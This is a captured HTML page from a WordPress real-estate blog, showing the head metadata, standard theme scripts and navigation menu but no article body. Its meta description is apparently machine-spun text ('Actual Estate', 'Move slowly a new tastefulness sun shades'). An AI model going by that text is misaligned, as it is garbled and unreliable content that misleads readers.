

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tanoshigoto.com/ego-actual-estate-4.html
body_size: 12881
content:
        <!DOCTYPE html>
        <html lang="en-US">
        
<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>EGO Actual Estate - tanoshigoto.com</title>
	<link rel="canonical" href="https://www.tanoshigoto.com/ego-actual-estate-4.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="EGO Actual Estate - tanoshigoto.com" />
	<meta property="og:description" content="Established in 1911, Douglas Elliman Real Property is the largest brokerage in the New York Metropolitan space and the second largest independent residential real estate brokerage within the United States by sales volume. Move slowly a new tastefulness sun shades, entry to uncountable nations and regions within the from, giving folks the warmth of a Read More ..." />
	<meta property="og:url" content="https://www.tanoshigoto.com/ego-actual-estate-4.html" />
	<meta property="og:site_name" content="tanoshigoto.com" />
	<meta property="article:published_time" content="2023-01-17T14:19:32+00:00" />
	<meta property="og:image" content="https://i.ytimg.com/vi/LHTBaPscclU/hqdefault.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tanoshigoto.com/ego-actual-estate-4.html#article","isPartOf":{"@id":"https://www.tanoshigoto.com/ego-actual-estate-4.html"},"author":{"name":"Author","@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"headline":"EGO Actual Estate","datePublished":"2023-01-17T14:19:32+00:00","mainEntityOfPage":{"@id":"https://www.tanoshigoto.com/ego-actual-estate-4.html"},"wordCount":262,"commentCount":0,"publisher":{"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"image":{"@id":"https://www.tanoshigoto.com/ego-actual-estate-4.html#primaryimage"},"thumbnailUrl":"https://i.ytimg.com/vi/LHTBaPscclU/hqdefault.jpg","keywords":["actual","estate"],"articleSection":["Home Prices"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.tanoshigoto.com/ego-actual-estate-4.html","url":"https://www.tanoshigoto.com/ego-actual-estate-4.html","name":"EGO Actual Estate - tanoshigoto.com","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"https://www.tanoshigoto.com/ego-actual-estate-4.html#primaryimage"},"image":{"@id":"https://www.tanoshigoto.com/ego-actual-estate-4.html#primaryimage"},"thumbnailUrl":"https://i.ytimg.com/vi/LHTBaPscclU/hqdefault.jpg","datePublished":"2023-01-17T14:19:32+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tanoshigoto.com/ego-actual-estate-4.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tanoshigoto.com/ego-actual-estate-4.html#primaryimage","url":"https://i.ytimg.com/vi/LHTBaPscclU/hqdefault.jpg","contentUrl":"https://i.ytimg.com/vi/LHTBaPscclU/hqdefault.jpg"},{"@type":"WebSite","@id":"/#website","url":"/","name":"tanoshigoto.com","description":"Happy Family Home","publisher":{"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"/#/schema/person/image/"},"url":"http://www.tanoshigoto.com/author/janicereeves"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="tanoshigoto.com &raquo; Feed" href="http://www.tanoshigoto.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.tanoshigoto.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.tanoshigoto.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #404040;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f9f9f9;--wp--preset--color--yellow: #e5ae4a;--wp--preset--color--blue: #1b8be0;--wp--preset--color--tahiti-gold: #e4741f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='catchresponsive-fonts-css' href='http://www.tanoshigoto.com/wp-content/fonts/877c59eb46bff2b70747890632fca131.css' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-style-css' href='http://www.tanoshigoto.com/wp-content/themes/catch-responsive/style.css?ver=20240515-82108' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-block-style-css' href='http://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/blocks.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='http://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/jquery.sidr.light.min.css?ver=2.1.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/html5.min.js?ver=3.7.3" id="catchresponsive-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/jquery.sidr.min.js?ver=2.2.1.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/catchresponsive-custom-scripts.min.js" id="catchresponsive-custom-scripts-js"></script>
<link rel="https://api.w.org/" href="http://www.tanoshigoto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.tanoshigoto.com/wp-json/wp/v2/posts/2386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.tanoshigoto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.tanoshigoto.com/?p=2386' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.tanoshigoto.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tanoshigoto.com%2Fego-actual-estate-4.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.tanoshigoto.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tanoshigoto.com%2Fego-actual-estate-4.html&#038;format=xml" />
	<style type="text/css">
				.site-title a,
			.site-description {
				color: #111111;
			}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f9f9; background-image: url("http://www.tanoshigoto.com/wp-content/themes/catch-responsive/images/body-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-2386 single-format-standard custom-background wp-embed-responsive wp-theme-catch-responsive two-columns content-left excerpt-image-left mobile-menu-one">


		<div id="page" class="hfeed site">
				<header id="masthead" role="banner">
    		<div class="wrapper">
		
    <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
        <a href="#mobile-header-left-nav" id="header-left-menu" class="genericon genericon-menu">
            <span class="mobile-menu-text">Menu</span>
        </a>
    </div><!-- #mobile-header-menu -->
    <div id="site-branding"><div id="site-header"><p class="site-title"><a href="http://www.tanoshigoto.com/" rel="home">tanoshigoto.com</a></p><p class="site-description">Happy Family Home</p></div><!-- #site-header --></div><!-- #site-branding-->	<aside class="sidebar sidebar-header-right widget-area">
		<section class="widget widget_search" id="header-right-search">
			<div class="widget-wrap">
				
<form role="search" method="get" class="search-form" action="http://www.tanoshigoto.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
			</div>
		</section>
			</aside><!-- .sidebar .header-sidebar .widget-area -->
			</div><!-- .wrapper -->
		</header><!-- #masthead -->
			<nav class="site-navigation nav-primary search-enabled" role="navigation">
        <div class="wrapper">
            <h2 class="screen-reader-text">Primary Menu</h2>
            <div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
            <ul id="menu-secondary-menu" class="menu catchresponsive-nav-menu"><li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="http://www.tanoshigoto.com/category/auction">Auction</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="http://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="http://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="http://www.tanoshigoto.com/category/condominium">Condominium</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="http://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="http://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="http://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="http://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="http://www.tanoshigoto.com/category/investations">Investations</a>
